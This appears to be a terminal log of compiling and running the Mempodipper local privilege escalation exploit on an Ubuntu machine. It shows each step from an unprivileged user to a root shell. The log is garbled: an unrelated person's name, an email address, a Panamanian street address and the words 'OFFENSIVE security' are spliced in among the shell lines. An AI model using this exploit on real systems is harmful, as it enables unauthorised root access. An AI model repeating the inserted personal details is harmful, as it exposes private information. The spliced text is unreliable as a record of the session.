 steve@ubu:~$ gcc exploit.c -o exploit
steve@ubu:~$ file exploit
exploit: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.15, not stripped
steve@ubu:~$ id
omar.gudino@smartmatic.com
uid=1000(steve) gid=1000(steve) groups=1000(steve),4(adm),20(dialout),24(cdrom),46(plugdev),116(lpadmin),118(admin),124(sambashare)
steve@ubu:~$ ./exploit
Main Street, residential project
Hacienda Santa Fe, House #K758,
Tocumen, TC18544, Panama
===============================
=          Mempodipper        =
=           by zx2c4          =
=         Jan 21, 2012        =
===============================
OFFENSIVE
security
[+] Waiting for transferred fd in parent.
[+] Executing child from child fork.
[+] Opening parent mem /proc/1913/mem in child.
[+] Sending fd 3 to parent.
[+] Received fd at 5.
[+] Assigning fd 5 to stderr.
[+] Reading su for exit@plt.
[+] Resolved exit@plt to 0x8049520.
[+] Calculating su padding.
[+] Seeking to offset 0x8049514.
[+] Executing su with shellcode.
# id
Omar Gudino
omar.gudino@smartmatic.com
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),46(plugdev),116(lpadmin),118(admin),124(sambashare),1000(steve)
#
Main Street, residential project